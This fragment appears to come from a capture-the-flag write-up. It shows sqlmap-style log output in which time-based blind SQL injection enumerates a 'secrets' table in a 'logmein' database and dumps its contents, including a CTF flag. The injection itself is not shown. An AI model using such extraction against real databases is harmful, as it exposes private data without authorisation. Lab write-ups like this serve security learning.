 [18:33:00] [INFO] fetching columns for table 'secrets' in database 'logmein'
[18:33:00] [INFO] retrieved: 2
[18:33:18] [INFO] retrieved: id
[18:34:09] [INFO] retrieved: value
[18:36:10] [INFO] fetching entries for table 'secrets' in database 'logmein'
[18:36:10] [INFO] fetching number of entries for table 'secrets' in database 'lo
gmein'
[18:36:10] [INFO] retrieved: 1
[18:36:23] [WARNING] (case) time-based comparison requires reset of statistical
model, please wait.............................. (done)
flag{1_r3ally_d0nt_have_a_g00d_id3a_for_a_flag_030cb371470a}
[19:05:43] [INFO] retrieved: 2
Database: logmein
Table: secrets
[1 entry]
+----+--------------------------------------------------------------+
| id | value                                                        |
+----+--------------------------------------------------------------+
| 2  | flag{1_r3ally_d0nt_have_a_g00d_id3a_for_a_flag_030cb371470a} |
+----+--------------------------------------------------------------+